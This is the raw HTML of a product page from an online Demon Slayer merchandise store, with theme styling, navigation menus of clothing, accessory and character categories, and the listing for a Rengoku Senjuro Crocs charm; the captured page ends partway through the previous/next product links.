li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-35822 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a><span class="breadcrumb-separator"> / </span>Demon Slayer Crocs Charm &#8211; Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-35822" class="product type-product post-35822 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-rengoku-senjuro-merch-141025 shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://demonslayermerchandise.shop/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" title="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm 1 - Demon Slayer Shop"></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-kanao-tsuyuri-kimetsu-no-yaiba-anime-crocs-charm/" 
                       aria-label="Demon Slayer Crocs Charm - Kanao Tsuyuri Kimetsu No Yaiba Anime Crocs Charm">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />                            <span class="title">Demon Slayer Crocs Charm - Kanao Tsuyuri Kimetsu No Yaiba Anime Crocs Charm</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.50</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-zenitsu-agatsuma-kimetsu-no-yaiba-anime-crocscharm/" 
                       aria-label="Demon Slayer Crocs Charm - Zenitsu Agatsuma Kimetsu No Yaiba Anime Crocscharm">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />                            <span class="title">Demon Slayer Crocs Charm - Zenitsu Agatsuma Kimetsu No Yaiba Anime Crocscharm</span>
